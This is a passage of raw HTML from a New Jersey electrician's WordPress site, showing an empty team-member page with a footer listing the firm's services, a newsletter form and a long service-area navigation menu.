			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:serif="http://www.serif.com/" fill="#FDB71A" width="800px" height="800px" viewBox="0 0 64 64" xml:space="preserve" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">    <g transform="matrix(1,0,0,1,-1088,-192)">        <rect id="Icons" x="0" y="0" width="1280" height="800" style="fill:none;"></rect>        <g id="Icons1" serif:id="Icons">            <g id="Strike">            </g>            <g id="H1">            </g>            <g id="H2">            </g>            <g id="H3">            </g>            <g id="list-ul">            </g>            <g id="hamburger-1">            </g>            <g id="hamburger-2" transform="matrix(1.50868,0,0,1.01217,70.647,191.772)">                <g transform="matrix(0.149202,0,0,0.173437,664.206,42.142)">                    <rect x="103.288" y="8.535" width="71.218" height="34.133" style="fill-rule:nonzero;"></rect>                </g>                <g transform="matrix(0.149202,0,0,0.173437,664.345,27.4)">                    <rect x="103.288" y="8.535" width="141.366" height="34.133" style="fill-rule:nonzero;"></rect>                </g>                <g transform="matrix(0.149202,0,0,0.173437,664.345,12.658)">                    <rect x="103.288" y="8.535" width="212.447" height="34.133" style="fill-rule:nonzero;"></rect>                </g>            </g>            <g id="list-ol">            </g>            <g id="list-task">            </g>            <g id="trash">            </g>            <g id="vertical-menu">            </g>            <g id="horizontal-menu">            </g>            <g id="sidebar-2">            </g>            <g id="Pen">            </g>            <g id="Pen1" serif:id="Pen">            </g>            <g id="clock">            </g>            <g id="external-link">            </g>            <g id="hr">            </g>            <g id="info">            </g>            <g id="warning">            </g>            <g id="plus-circle">            </g>            <g id="minus-circle">            </g>            <g id="vue">            </g>            <g id="cog">            </g>            <g id="logo">            </g>            <g id="radio-check">            </g>            <g id="eye-slash">            </g>            <g id="eye">            </g>            <g id="toggle-off">            </g>            <g id="shredder">            </g>            <g id="spinner--loading--dots-" serif:id="spinner [loading, dots]">            </g>            <g id="react">            </g>            <g id="check-selected">            </g>            <g id="turn-off">            </g>            <g id="code-block">            </g>            <g id="user">            </g>            <g id="coffee-bean">            </g>            <g transform="matrix(0.638317,0.368532,-0.368532,0.638317,785.021,-208.975)">                <g id="coffee-beans">                    <g id="coffee-bean1" serif:id="coffee-bean">                    </g>                </g>            </g>            <g id="coffee-bean-filled">            </g>            <g transform="matrix(0.638317,0.368532,-0.368532,0.638317,913.062,-208.975)">                <g id="coffee-beans-filled">                    <g id="coffee-bean2" serif:id="coffee-bean">                    </g>                </g>            </g>            <g id="clipboard">            </g>            <g transform="matrix(1,0,0,1,128.011,1.35415)">                <g id="clipboard-paste">                </g>            </g>            <g id="clipboard-copy">            </g>            <g id="Layer1">            </g>        </g>    </g></svg>			</a>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		
<!--Start breadcrumb area-->     
<section class="breadcrumb-area" style="background-image: url(https://www.velentoelectricnj.com/wp-content/uploads/2022/05/breadcrumb-1.jpg);">
    <div class="container">
        <div class="row">
            <div class="col-xl-12">
                <div class="inner-content clearfix">
                    <div class="layer-outer" data-aos="fade-up" data-aos-easing="linear" data-aos-duration="1000">
                        <img src="" alt="">
                    </div>
                    <div class="title wow slideInUp animated" data-wow-delay="0.3s" data-wow-duration="1500ms">
                       <h2>Roseen Joe - Velento Electric</h2>
                    </div>
                    <div class="breadcrumb-menu wow slideInDown animated" data-wow-delay="0.3s" data-wow-duration="1500ms">
                        <ul class="clearfix">
                            <li class="breadcrumb-item"><a href="https://www.velentoelectricnj.com/">Home</a></li><li class="breadcrumb-item">Roseen Joe</li>                        </ul>    
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!--End breadcrumb area-->

<!--Start Blog Style2 Area-->
<section id="blog-area" class="blog-style2-area blog-single-area">
    <div class="container">
        <div class="row">
        	            <div class="col-xs-12 col-sm-12 col-md-12">
            	
				                <div class="thm-unit-test">
					
					<div class="blog-posts">
						<div class="single-blog-style2">
							                            <div class="img-holder">
								<div class="inner">
									<img width="270" height="359" src="https://www.velentoelectricnj.com/wp-content/uploads/2022/04/team-11.jpg" class="attachment-homlane_1200x677 size-homlane_1200x677 wp-post-image" alt="" decoding="async" srcset="https://www.velentoelectricnj.com/wp-content/uploads/2022/04/team-11.jpg 270w, https://www.velentoelectricnj.com/wp-content/uploads/2022/04/team-11-226x300.jpg 226w" sizes="(max-width: 270px) 100vw, 270px" />								</div>
								<div class="date-box">
									<h2>20 <br><span>April</span></h2>
								</div>
							</div> 
                            							<div class="text-holder">
								<ul class="meta-info p-t22">
									<li><a href="https://www.velentoelectricnj.com/author/velento-electric/">By: Velento Electric</a></li>
																		<li><a href="https://www.velentoelectricnj.com/team/roseen-joe-5/#comments">Comments: 0</a></li>
								</ul>
							</div> 
						</div>

						<div class="blog-details-text-one">
							<div class="text"></div>
                            <div class="clearfix"></div>
                            						</div>

						<!-- Comments Area -->
						

					</div>

                </div>
                                
            </div>
        	        </div>
    </div>
</section>
<!--End blog area--> 

		<div data-elementor-type="footer" data-elementor-id="6415" class="elementor elementor-6415 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-4004542 e-flex e-con-boxed e-con e-parent" data-id="4004542" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c9b8687 e-con-full e-flex e-con e-child" data-id="c9b8687" data-element_type="container">
		<div class="elementor-element elementor-element-c1d859a e-con-full e-flex e-con e-child" data-id="c1d859a" data-element_type="container">
				<div class="elementor-element elementor-element-e46ef0b elementor-widget elementor-widget-image" data-id="e46ef0b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1500" height="1061" src="https://www.velentoelectricnj.com/wp-content/uploads/2022/10/Velento-Logo-White.png" class="attachment-full size-full wp-image-3656" alt="" srcset="https://www.velentoelectricnj.com/wp-content/uploads/2022/10/Velento-Logo-White.png 1500w, https://www.velentoelectricnj.com/wp-content/uploads/2022/10/Velento-Logo-White-300x212.png 300w, https://www.velentoelectricnj.com/wp-content/uploads/2022/10/Velento-Logo-White-1024x724.png 1024w, https://www.velentoelectricnj.com/wp-content/uploads/2022/10/Velento-Logo-White-768x543.png 768w" sizes="(max-width: 1500px) 100vw, 1500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7ddb6ab elementor-position-left elementor-mobile-position-left elementor-vertical-align-middle elementor-tablet-position-top elementor-view-default elementor-widget elementor-widget-icon-box" data-id="7ddb6ab" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:9735678949" class="elementor-icon" tabindex="-1" aria-label="Call us on :">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:9735678949" >
							Call us on :						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						973.567.8949					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-153e6b0 e-con-full e-flex e-con e-child" data-id="153e6b0" data-element_type="container">
				<div class="elementor-element elementor-element-03492f1 elementor-widget elementor-widget-heading" data-id="03492f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Services
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cf506f4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf506f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/residential-services/">

											<span class="elementor-icon-list-text">Residential Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/commercial-services/">

											<span class="elementor-icon-list-text">Commercial Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/smart-home-services/">

											<span class="elementor-icon-list-text">Smart Home Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/backup-electrical-power-solutions/">

											<span class="elementor-icon-list-text">Backup Electrical Power Solutions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/consultation-and-design-services/">

											<span class="elementor-icon-list-text">Consultation and Design Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/data-and-communication-cabling/">

											<span class="elementor-icon-list-text">Data and Communication Cabling</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/electrical-installation-services/">

											<span class="elementor-icon-list-text">Electrical Installation Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/electrical-installations-of-fire-alarms-security-systems/">

											<span class="elementor-icon-list-text">Electrical Installations of Fire Alarms & Security Systems</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fc31560 e-con-full e-flex e-con e-child" data-id="fc31560" data-element_type="container">
				<div class="elementor-element elementor-element-6d77128 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6d77128" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/electrical-maintenance-services/">

											<span class="elementor-icon-list-text">Electrical Maintenance Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/electrical-repair-and-troubleshooting/">

											<span class="elementor-icon-list-text">Electrical Repair and Troubleshooting</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/electrical-safety-inspections-and-code-compliance/">

											<span class="elementor-icon-list-text">Electrical Safety Inspections and Code Compliance</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/electrical-upgrades-and-replacements/">

											<span class="elementor-icon-list-text">Electrical Upgrades and Replacements</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/emergency-electrical-services/">

											<span class="elementor-icon-list-text">Emergency Electrical Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/energy-efficiency-and-conservation-solutions/">

											<span class="elementor-icon-list-text">Energy Efficiency and Conservation Solutions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ed63e9a e-con-full e-flex e-con e-child" data-id="ed63e9a" data-element_type="container">
				<div class="elementor-element elementor-element-85a9142 elementor-widget elementor-widget-heading" data-id="85a9142" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Newsletter
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2eabcc7 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2eabcc7" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Subscribe Form">
			<input type="hidden" name="post_id" value="6415"/>
			<input type="hidden" name="form_id" value="2eabcc7"/>
			<input type="hidden" name="referer_title" value="Roseen Joe - Velento Electric" />

							<input type="hidden" name="queried_id" value="2000"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Get latest updates and offers.							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required">
											</div>
								<div class="elementor-field-type-recaptcha elementor-field-group elementor-column elementor-field-group-field_59ae919 elementor-col-100">
					<div class="elementor-field" id="form-field-field_59ae919"><div class="elementor-g-recaptcha" data-sitekey="6LdR1QIqAAAAAHFsBT5XgsAqg_GVIE6KpkT1HJvN" data-type="v2_checkbox" data-theme="light" data-size="normal"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bddeb23 e-con-full e-flex e-con e-child" data-id="bddeb23" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-121c27b elementor-widget elementor-widget-text-editor" data-id="121c27b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© Copyright Velento Electric. All right reserved.  |  Created by Essential Creative Group								</div>
				</div>
				<div class="elementor-element elementor-element-80f9746 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="80f9746" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/homlane-child/*","/wp-content/themes/homlane/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="6145" class="elementor elementor-6145 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-55fd1f57 e-con-full e-flex e-con e-parent" data-id="55fd1f57" data-element_type="container">
				<div class="elementor-element elementor-element-3e24c176 elementor-view-stacked elementor-shape-square elementor-widget elementor-widget-icon" data-id="3e24c176" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0170086 elementor-widget elementor-widget-image" data-id="0170086" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.velentoelectricnj.com">
							<img width="1500" height="1061" src="https://www.velentoelectricnj.com/wp-content/uploads/2022/10/Velento-Logo-White.png" class="attachment-full size-full wp-image-3656" alt="" srcset="https://www.velentoelectricnj.com/wp-content/uploads/2022/10/Velento-Logo-White.png 1500w, https://www.velentoelectricnj.com/wp-content/uploads/2022/10/Velento-Logo-White-300x212.png 300w, https://www.velentoelectricnj.com/wp-content/uploads/2022/10/Velento-Logo-White-1024x724.png 1024w, https://www.velentoelectricnj.com/wp-content/uploads/2022/10/Velento-Logo-White-768x543.png 768w" sizes="(max-width: 1500px) 100vw, 1500px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-261ad73a elementor-widget elementor-widget-nav-menu" data-id="261ad73a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-261ad73a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3048"><a href="/#services" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://www.velentoelectricnj.com/residential-services/" class="elementor-sub-item" tabindex="-1">Residential Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5043"><a href="https://www.velentoelectricnj.com/commercial-services/" class="elementor-sub-item" tabindex="-1">Commercial Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://www.velentoelectricnj.com/smart-home-services/" class="elementor-sub-item" tabindex="-1">Smart Home Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6860"><a href="https://www.velentoelectricnj.com/backup-electrical-power-solutions/" class="elementor-sub-item" tabindex="-1">Backup Electrical Power Solutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6859"><a href="https://www.velentoelectricnj.com/consultation-and-design-services/" class="elementor-sub-item" tabindex="-1">Consultation and Design Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://www.velentoelectricnj.com/data-and-communication-cabling/" class="elementor-sub-item" tabindex="-1">Data and Communication Cabling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.velentoelectricnj.com/electrical-installation-services/" class="elementor-sub-item" tabindex="-1">Electrical Installation Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6856"><a href="https://www.velentoelectricnj.com/electrical-installations-of-fire-alarms-security-systems/" class="elementor-sub-item" tabindex="-1">Electrical Installations of Fire Alarms &#038; Security Systems</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6855"><a href="https://www.velentoelectricnj.com/electrical-maintenance-services/" class="elementor-sub-item" tabindex="-1">Electrical Maintenance Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6854"><a href="https://www.velentoelectricnj.com/electrical-repair-and-troubleshooting/" class="elementor-sub-item" tabindex="-1">Electrical Repair and Troubleshooting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6853"><a href="https://www.velentoelectricnj.com/electrical-safety-inspections-and-code-compliance/" class="elementor-sub-item" tabindex="-1">Electrical Safety Inspections and Code Compliance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6852"><a href="https://www.velentoelectricnj.com/electrical-upgrades-and-replacements/" class="elementor-sub-item" tabindex="-1">Electrical Upgrades and Replacements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6851"><a href="https://www.velentoelectricnj.com/emergency-electrical-services/" class="elementor-sub-item" tabindex="-1">Emergency Electrical Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6850"><a href="https://www.velentoelectricnj.com/energy-efficiency-and-conservation-solutions/" class="elementor-sub-item" tabindex="-1">Energy Efficiency and Conservation Solutions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5873"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Service Areas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5874"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Bergen County</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5909"><a href="https://www.velentoelectricnj.com/allendale-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Allendale Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5913"><a href="https://www.velentoelectricnj.com/bergenfield-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Bergenfield Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5890"><a href="https://www.velentoelectricnj.com/closter-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Closter Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5914"><a href="https://www.velentoelectricnj.com/cresskill-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Cresskill Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5896"><a href="https://www.velentoelectricnj.com/demarest-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Demarest Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5894"><a href="https://www.velentoelectricnj.com/dumont-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Dumont Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5887"><a href="https://www.velentoelectricnj.com/emerson-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Emerson Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5897"><a href="https://www.velentoelectricnj.com/englewood-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Englewood Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899"><a href="https://www.velentoelectricnj.com/fair-lawn-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Fair Lawn Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5880"><a href="https://www.velentoelectricnj.com/franklin-lakes-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Franklin Lakes Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892"><a href="https://www.velentoelectricnj.com/glen-rock-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Glen Rock Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5889"><a href="https://www.velentoelectricnj.com/harrington-park-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Harrington Park Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5908"><a href="https://www.velentoelectricnj.com/haworth-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Haworth Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5904"><a href="https://www.velentoelectricnj.com/hillsdale-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Hillsdale Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5900"><a href="https://www.velentoelectricnj.com/ho-ho-kus-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Ho-Ho-Kus Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5879"><a href="https://www.velentoelectricnj.com/mahwah-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Mahwah Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5882"><a href="https://www.velentoelectricnj.com/midland-park-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Midland Park Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5902"><a href="https://www.velentoelectricnj.com/montvale-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Montvale Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5895"><a href="https://www.velentoelectricnj.com/new-milford-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">New Milford Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5888"><a href="https://www.velentoelectricnj.com/northvale-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Northvale Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://www.velentoelectricnj.com/norwood-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Norwood Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5907"><a href="https://www.velentoelectricnj.com/old-tappan-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Old Tappan Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5911"><a href="https://www.velentoelectricnj.com/oradell-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Oradell Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5893"><a href="https://www.velentoelectricnj.com/paramus-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Paramus Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5884"><a href="https://www.velentoelectricnj.com/park-ridge-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Park Ridge Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5891"><a href="https://www.velentoelectricnj.com/ramsey-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Ramsey Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5883"><a href="https://www.velentoelectricnj.com/ridgewood-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Ridgewood Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5912"><a href="https://www.velentoelectricnj.com/river-edge-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">River Edge Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5885"><a href="https://www.velentoelectricnj.com/river-vale-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">River Vale Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5910"><a href="https://www.velentoelectricnj.com/saddle-river-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Saddle River Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://www.velentoelectricnj.com/tenafly-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Tenafly Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5905"><a href="https://www.velentoelectricnj.com/township-of-washington-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Township of Washington Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5898"><a href="https://www.velentoelectricnj.com/upper-saddle-river-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Upper Saddle River Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5901"><a href="https://www.velentoelectricnj.com/waldwick-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Waldwick Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5886"><a href="https://www.velentoelectricnj.com/westwood-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Westwood Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903"><a href="https://www.velentoelectricnj.com/woodcliff-lake-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Woodcliff Lake Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5881"><a href="https://www.velentoelectricnj.com/wyckoff-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Wyckoff Electrician Residential Services</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5875"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Morris County</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5916"><a href="https://www.velentoelectricnj.com/bloomingdale-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Bloomingdale Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://www.velentoelectricnj.com/boonton-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Boonton Electrician Residential Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5942"><a href="https://www.velentoelectricnj.com/brookside-electrician-residential-services/" class="elementor-sub-item" tabindex="-1">Brookside Electrician Residential Services</a></li>
